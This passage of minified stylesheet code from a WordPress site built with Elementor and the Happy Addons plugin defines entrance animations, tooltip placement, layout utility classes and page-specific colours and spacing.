scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}
.elementor-6638 .elementor-element.elementor-element-ce27c37:not(.elementor-motion-effects-element-type-background), .elementor-6638 .elementor-element.elementor-element-ce27c37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ACD8CD;}.elementor-6638 .elementor-element.elementor-element-ce27c37{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6638 .elementor-element.elementor-element-ce27c37 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6638 .elementor-element.elementor-element-3d54ecf{border-style:solid;border-width:1px 0px 1px 0px;border-color:#0201011A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:35px;margin-bottom:35px;padding:30px 0px 30px 0px;}.elementor-6638 .elementor-element.elementor-element-3d54ecf, .elementor-6638 .elementor-element.elementor-element-3d54ecf > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-6638 .elementor-element.elementor-element-3d54ecf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6638 .elementor-element.elementor-element-dcfab06 img{width:47%;}.elementor-6638 .elementor-element.elementor-element-deb3d2b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-6638 .elementor-element.elementor-element-10c4eb9{text-align:left;}.elementor-6638 .elementor-element.elementor-element-10c4eb9 .elementor-heading-title{color:#FFFFFF;font-family:"red hat", Sans-serif;font-size:19px;}.elementor-6638 .elementor-element.elementor-element-d0b603a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-6638 .elementor-element.elementor-element-d0b603a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-6638 .elementor-element.elementor-element-d0b603a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-6638 .elementor-element.elementor-element-d0b603a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-6638 .elementor-element.elementor-element-d0b603a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-6638 .elementor-element.elementor-element-d0b603a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-6638 .elementor-element.elementor-element-d0b603a .elementor-icon-list-icon i{color:#FFFBFB;}.elementor-6638 .elementor-element.elementor-element-d0b603a .elementor-icon-list-icon svg{fill:#FFFBFB;}.elementor-6638 .elementor-element.elementor-element-d0b603a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F0F0F0;}.elementor-6638 .elementor-element.elementor-element-d0b603a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F0F0F0;}.elementor-6638 .elementor-element.elementor-element-d0b603a{--e-icon-list-icon-size:16px;}.elementor-6638 .elementor-element.elementor-element-d0b603a .elementor-icon-list-text{color:#FFFFFF;}.elementor-6638 .elementor-element.elementor-element-d0b603a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F0F0F0;}.elementor-6638 .elementor-element.elementor-element-d0b603a .elementor-icon-list-item 